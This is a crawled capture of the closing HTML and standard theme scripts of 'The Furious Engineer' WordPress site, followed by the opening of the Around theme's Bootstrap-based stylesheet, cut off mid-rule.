<li class="list-inline-item menu-item-20855"><a title="Youtube" href="https://www.youtube.com/@Thefuriousengineer" class="nav-link-style p-0 nav-link-light nav-link"><i class="fe fe-youtube mr-1" aria-hidden="true"></i> Youtube</a></li>
<li class="list-inline-item menu-item-20678"><a title="Twitter" href="http://twitter.com/furiousengineer" class="nav-link-style p-0 nav-link-light nav-link"><i class="fe fe-twitter mr-1" aria-hidden="true"></i> Twitter</a></li>
<li class="list-inline-item menu-item-20677"><a title="Facebook" href="http://www.facebook.com/pages/The-Furious-Engineer/620424481403220" class="nav-link-style p-0 nav-link-light nav-link"><i class="fe fe-facebook mr-1" aria-hidden="true"></i> Facebook</a></li>
<li class="list-inline-item menu-item-20679"><a title="Instagram" href="https://www.instagram.com/thefuriousengineer/" class="nav-link-style p-0 nav-link-light nav-link"><i class="fe fe-instagram mr-1" aria-hidden="true"></i> Instagram</a></li>
</ul>                                <p class="font-size-sm around-copyright mb-3 order-md-1">© Copyright The  Furious Engineer</p>                </div>
            </div>        
</footer><!-- #colophon -->
            <a class="btn-scroll-top" href="#top" data-scroll="">
                <span class="btn-scroll-top-tooltip text-muted font-size-sm mr-2">
                    Top                </span>
                <i class="btn-scroll-top-icon fe-arrow-up"></i>
            </a>
           
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/around-child\/*","\/wp-content\/themes\/around\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://thefuriousengineer.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"qrwtgy3392","wpa_field_value":547307,"wpa_add_test":"no"}
</script>
<script src="https://thefuriousengineer.com/wp-content/themes/around/assets/vendor/bootstrap/dist/js/bootstrap.bundle.min.js?ver=1.0.34" id="bootstrap-bundle-js"></script>
<script src="https://thefuriousengineer.com/wp-content/themes/around/assets/vendor/simplebar/dist/simplebar.min.js?ver=1.0.34" id="simplebar-js"></script>
<script src="https://thefuriousengineer.com/wp-content/themes/around/assets/vendor/smooth-scroll/dist/smooth-scroll.polyfills.min.js?ver=1.0.34" id="smooth-scroll-js"></script>
<script src="https://thefuriousengineer.com/wp-content/themes/around/assets/vendor/nouislider/distribute/nouislider.min.js?ver=1.0.34" id="nouislider-js"></script>
<script src="https://thefuriousengineer.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://thefuriousengineer.com/wp-content/themes/around/assets/vendor/tiny-slider/dist/min/tiny-slider.js?ver=1.0.34" id="tiny-slider-js"></script>
<script src="https://thefuriousengineer.com/wp-content/themes/around/assets/vendor/parallax-js/dist/parallax.min.js?ver=1.0.34" id="parallax-js"></script>
<script src="https://thefuriousengineer.com/wp-content/themes/around/assets/vendor/lightgallery.js/dist/js/lightgallery.min.js?ver=1.0.34" id="lightgallery-js"></script>
<script src="https://thefuriousengineer.com/wp-content/themes/around/assets/vendor/lg-video.js/dist/lg-video.min.js?ver=1.0.34" id="lg-video-js"></script>
<script src="https://thefuriousengineer.com/wp-content/themes/around/assets/vendor/shufflejs/dist/shuffle.min.js?ver=1.0.34" id="shufflejs-js"></script>
<script src="https://thefuriousengineer.com/wp-content/themes/around/assets/vendor/aos/dist/aos.js?ver=1.0.34" id="aos-js"></script>
<script src="https://thefuriousengineer.com/wp-content/themes/around/assets/vendor/jarallax/dist/jarallax.min.js?ver=1.0.34" id="jarallax-js"></script>
<script src="https://thefuriousengineer.com/wp-content/themes/around/assets/vendor/jarallax/dist/jarallax-element.min.js?ver=1.0.34" id="jarallax-element-js"></script>
<script src="https://thefuriousengineer.com/wp-content/themes/around/assets/js/theme.min.js?ver=1.0.34" id="around-js-js"></script>
<script id="around-scripts-js-extra">
var around_options = {"ajax_url":"https:\/\/thefuriousengineer.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/thefuriousengineer.com\/wp-content\/themes\/around\/assets\/img\/ajax-loader.gif","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"}};
</script>
<script src="https://thefuriousengineer.com/wp-content/themes/around/assets/js/around.js?ver=1.0.34" id="around-scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thefuriousengineer.com/wp-content/themes/around/style.css?ver=1.0.34
body_size: 78874
content:
@charset "UTF-8";
/*
Theme Name:        Around
Theme URI:         https://themeforest.net/item/around-multipurpose-business-wordpress-theme/31251088
Author:            MadrasThemes
Author URI:        https://themeforest.net/user/madrasthemes/
Description:       A truly multipurpose WordPress Theme designed to facilitate the needs of businesses from different niches.
Requires at least: WordPress 5.7
Tested up to:      5.7
Requires PHP:      7.3
Version:           1.0.34
License:           GNU General Public License v3 or later
License URI:       LICENSE
Text Domain:       around
Tags:              two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, threaded-comments, accessibility-ready, rtl-language-support, footer-widgets, sticky-post, theme-options

This theme, like WordPress, is licensed under the GPL.

Use it to make something cool, have fun, and share what you've learned with others.

Around is based on Underscores https://underscores.me/, (C) 2012-2018 Automattic, Inc.

Underscores is distributed under the terms of the GNU GPL v2 or later.

======
Note: Do not edit this file. If you wish to add your own CSS, go to Customizer > Additional CSS.
======
*/
/*
 * Around | Multipurpose Bootstrap Template
 * Copyright 2020 Createx Studio
 * Theme styles
 */
/*!
 * Bootstrap v4.5.3 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #737491;
  --gray-dark: #4a4b65;
  --primary: #766df4;
  --secondary: #f7f7fc;
  --success: #16c995;
  --info: #6a9bf4;
  --warning: #ffb15c;
  --danger: #f74f78;
  --light: #fff;
  --dark: #37384e;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1280px;
  --font-family-sans-serif: "Inter", sans-serif;
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  font-family: "Inter", sans-serif;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #737491;
  text-align: left;
  background-color: #fff;
}

[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.75rem;
}

p {
  margin-top: 0;
  margin-bottom: 1.25rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  color: #766df4;
  text-decoration: none;
  background-color: transparent;
}
a:hover {
  color: rgb(73.4968152866, 61.5732484076, 240.4267515924);
  text-decoration: underline;
}

a:not([href]):not([class]) {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg {
  overflow: hidden;
  vertical-align: middle;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #9e9fb4;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

label {
  display: inline-block;
  margin-bottom: 0.375rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

[role=button] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}

button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

button:not(:disabled),
[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled) {
  cursor: pointer;
}

button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type=radio],
input[type=checkbox] {
  box-sizing: border-box;
  padding: 0;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}
@media (max-width: 1200px) {
  legend {
    font-size: calc(1.275rem + 0.3vw);
  }
}

progress {
  vertical-align: baseline;
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.75rem;
  font-weight: 600;
  line-height: 1.2;
  color: #4a4b65;
}

h1, .h1 {
  font-size: 2.5rem;
}
@media (max-width: 1200px) {
  h1, .h1 {
    font-size: calc(1.375rem + 1.5vw);
  }
}

h2, .h2 {
  font-size: 2rem;
}
@media (max-width: 1200px) {
  h2, .h2 {
    font-size: calc(1.325rem + 0.9vw);
  }
}

h3, .h3 {
  font-size: 1.625rem;
}
@media (max-width: 1200px) {
  h3, .h3 {
    font-size: calc(1.2875rem + 0.45vw);
  }
}

h4, .h4 {
  font-size: 1.375rem;
}
@media (max-width: 1200px) {
  h4, .h4 {
    font-size: calc(1.2625rem + 0.15vw);
  }
}

h5, .h5 {
  font-size: 1.125rem;
}

h6, .h6 {
  font-size: 1rem;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: 4.5rem;
  font-weight: 600;
  line-height: 1;
}
@media (max-width: 1200px) {
  .display-1 {
    font-size: calc(1.575rem + 3.9vw);
  }
}

.display-2 {
  font-size: 4rem;
  font-weight: 600;
  line-height: 1;
}
@media (max-width: 1200px) {
  .display-2 {
    font-size: calc(1.525rem + 3.3vw);
  }
}

.display-3 {
  font-size: 3.5rem;
  font-weight: 600;
  line-height: 1;
}
@media (max-width: 1200px) {
  .display-3 {
    font-size: calc(1.475rem + 2.7vw);
  }
}

.display-4 {
  font-size: 3rem;
  font-weight: 600;
  line-height: 1;
}
@media (max-width: 1200px) {
  .display-4 {
    font-size: calc(1.425rem + 2.1vw);
  }
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
  font-size: 80%;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1rem;
}

.blockquote-footer {
  display: block;
  font-size: 1rem;
  color: #4a4b65;
}
.blockquote-footer::before {
  content: "— ";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.3125rem;
  background-color: #fff;
  border: 1px solid #e9e9f2;
  border-radius: 1rem;
  box-shadow: none;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 0.8125rem;
  color: #737491;
}

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-wrap: break-word;
}
a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #4a4b65;
  border-radius: 0.5rem;
  box-shadow: inset 0 -0.1rem 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
  box-shadow: none;
}

pre {
  display: block;
  font-size: 87.5%;
  color: rgb(78.9130434783, 79.7898550725, 102.5869565217);
}
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container,
.container-fluid,
.container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 1280px) {
  .container-xl, .container-lg, .container-md, .container-sm, .container {
    max-width: 1260px;
  }
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

.col-xl,
.col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
.col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
.col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
.col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
.col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.row-cols-1 > * {
  flex: 0 0 100%;
  max-width: 100%;
}

.row-cols-2 > * {
  flex: 0 0 50%;
  max-width: 50%;
}

.row-cols-3 > * {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.row-cols-4 > * {
  flex: 0 0 25%;
  max-width: 25%;
}

.row-cols-5 > * {
  flex: 0 0 20%;
  max-width: 20%;
}

.row-cols-6 > * {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  order: -1;
}

.order-last {
  order: 13;
}

.order-0 {
  order: 0;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.order-3 {
  order: 3;
}

.order-4 {
  order: 4;
}

.order-5 {
  order: 5;
}

.order-6 {
  order: 6;
}

.order-7 {
  order: 7;
}

.order-8 {
  order: 8;
}

.order-9 {
  order: 9;
}

.order-10 {
  order: 10;
}

.order-11 {
  order: 11;
}

.order-12 {
  order: 12;
}

.offset-1 {
  margin-left: 8.3333333333%;
}

.offset-2 {
  margin-left: 16.6666666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333333333%;
}

.offset-5 {
  margin-left: 41.6666666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333333333%;
}

.offset-8 {
  margin-left: 66.6666666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333333333%;
}

.offset-11 {
  margin-left: 91.6666666667%;
}

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-sm-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-sm-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-sm-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-sm-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-sm-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-sm-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-last {
    order: 13;
  }
  .order-sm-0 {
    order: 0;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-md-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-md-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-md-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-md-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-md-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-md-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-last {
    order: 13;
  }
  .order-md-0 {
    order: 0;
  }
  .order-md-1 {
    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-lg-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-lg-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-lg-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-lg-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-lg-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-lg-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-last {
    order: 13;
  }
  .order-lg-0 {
    order: 0;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1280px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-xl-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-xl-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-xl-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-xl-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-xl-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-xl-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
